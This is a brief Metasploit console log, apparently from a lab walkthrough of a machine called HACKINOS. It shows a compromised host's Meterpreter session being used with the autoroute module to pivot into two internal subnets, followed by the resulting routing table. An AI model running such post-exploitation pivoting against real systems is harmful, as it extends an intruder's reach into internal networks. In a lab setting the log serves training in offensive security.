 msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against HACKINOS
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.11.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.218.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.11.0 255.255.255.0 Session 1
192.168.218.0 255.255.255.0 Session 1
meterpreter >